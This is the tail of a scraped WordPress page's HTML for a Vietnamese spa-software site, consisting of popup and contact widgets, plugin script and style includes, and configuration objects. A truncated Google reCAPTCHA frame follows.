	<div id="popmake-4436" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4315" src="https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o.jpg" alt="" width="2560" height="1124" srcset="https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o.jpg 2560w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-300x132.jpg 300w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-1024x450.jpg 1024w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-768x337.jpg 768w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-1536x674.jpg 1536w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-2048x899.jpg 2048w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-720x316.jpg 720w" sizes="(max-width: 2560px) 100vw, 2560px" /></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
		<div class="zalo-container right" style="bottom:100px;">
			<a id="zalo-btn" href="https://zalo.me/0934121523" target="_blank" rel="noopener noreferrer nofollow">
								<div class="zalo-ico zalo-has-notify">
					<div class="zalo-ico-main">
						<img src="https://idspa.vn/wp-content/plugins/contact-me-on-zalo/assets/images/zalo-1.png" alt="Contact Me on Zalo" />
					</div>
					<em></em>
				</div>
							</a>
		</div>
			<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:0934121523" class="pps-btn-img">
												<img src="https://idspa.vn/wp-content/plugins/hotline-phone-ring/assets/images/icon-2.png" alt="Hotline" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:0934121523">
					<span class="text-hotline">0934121523</span>
				</a>
			</div>
					</div>
	<a id="back-to-top" href="#" class="show"><i class="flaticon-up-arrow"></i></a>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='elementor-post-1334-css' href='https://idspa.vn/wp-content/uploads/elementor/css/post-1334.css?ver=1688003347' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://idspa.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/idspa.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/essential-blocks/assets/js/eb-animation-load.js?ver=3.8.6' id='essential-blocks-eb-animation-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/jquery.magnific-popup.min.js?ver=20180910' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/jquery.isotope.min.js?ver=20190829' id='isotope-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/instafeed.min.js?ver=20180910' id='instafeed-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/slick.min.js?ver=20180910' id='slick-slider-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/easypiechart.min.js?ver=20190829' id='easypiechart-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/jquery.countdown.min.js?ver=20180910' id='countdown-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/elementor.js?ver=20180910' id='engitech-elementor-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/scripts.js?ver=20180910' id='engitech-scripts-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/header-mobile.js?ver=20180910' id='engitech-header-mobile-scripts-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.2","pm_dir_url":"https:\/\/idspa.vn\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","restapi":"https:\/\/idspa.vn\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"4428","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/idspa.vn\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-9743":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9743,"slug":"example-auto-opening-announcement-popup-5"},"pum-9265":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9265,"slug":"example-auto-opening-announcement-popup-4"},"pum-9264":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9264,"slug":"example-auto-opening-announcement-popup-3"},"pum-9241":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9241,"slug":"example-auto-opening-announcement-popup-2"},"pum-7666":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7666,"slug":"example-auto-opening-announcement-popup"},"pum-4436":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":4436,"slug":"khuyen-mai-idspa"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.16.2' id='popup-maker-site-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","nonce":"6f6b368e3f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/idspa.vn\/kinh-nghiem-quan-ly-nhan-vien\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":"","ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.2' id='eael-general-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2' id='wpcf7-recaptcha-controls-js'></script>
<script type='text/javascript' id='google-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=en_US&#038;onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.12' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.5' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","nonce":"d9dfede618","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"weixin":{"title":"WeChat"},"weibo":{"title":"Weibo"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/idspa.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.12' id='share-link-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.12","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/idspa.vn\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"T\u1ed5ng h\u1ee3p marketing - Ph\u1ea7n m\u1ec1m Idspa.vn","excerpt":""}};
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.12' id='elementor-frontend-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8&co=aHR0cHM6Ly9pZHNwYS52bjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=aoflbb585ceh
body_size: 49306
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
